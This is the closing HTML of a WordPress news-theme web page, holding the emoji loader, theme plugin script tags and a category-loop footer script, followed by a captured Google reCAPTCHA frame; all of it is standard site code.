n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.8" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoopAjax.js?ver=12.6.8" id="tdLoopAjax-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '1';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':748
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 3;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C9QiJWPYQOanh6R-XlYBbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970988462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>